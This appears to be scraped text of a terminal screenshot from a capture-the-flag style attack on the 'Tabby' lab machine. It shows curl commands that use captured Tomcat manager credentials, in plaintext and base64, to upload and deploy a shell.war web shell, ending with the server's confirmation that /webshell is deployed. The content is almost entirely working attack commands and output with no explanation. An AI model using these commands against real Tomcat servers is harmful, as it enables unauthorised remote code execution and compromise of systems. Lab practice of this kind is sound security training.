 10.10.10.194:8080/webshell
Repos onlineWebOSINT defaultBookmarks
kali@kali: ~/tabby
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/tabby × kali@kali: ~/tabby × kali@kali: ~ ×
[1] 189396
curl: (3) URL using bad/illegal format or missing URL
[1]  + exit 3     curl -X PUT -v --basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ== --upload-file
kali@kali:~/tabby $ curl -X PUT -v --basic "dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==" --upload-file shell.war http://10.10.10.194:8080/manager/text/deploy?path=/webshell&update=true
[1] 189757
curl: (3) URL using bad/illegal format or missing URL
[1]  + exit 3     curl -X PUT -v --basic "dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==" --upload-file
kali@kali:~/tabby $ curl -v -u 'tomcat:$3cureP4s5w0rd123!' \
  --upload-file shell.war \
  "http://10.10.10.194:8080/manager/text/deploy?path=/webshell&update=true" \
  -X PUT
Note: Unnecessary use of -X or --request, PUT is already inferred.
*   Trying 10.10.10.194:8080...
* Connected to 10.10.10.194 (10.10.10.194) port 8080
* using HTTP/1.x
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/webshell&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.14.1
> Accept: */*
> Content-Length: 13028
>
* upload completely sent off: 13028 bytes
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Tue, 23 Sep 2025 14:30:23 GMT
<
OK - Deployed application at context path [/webshell]
* Connection #0 to host 10.10.10.194 left intact
kali@kali:~/tabby $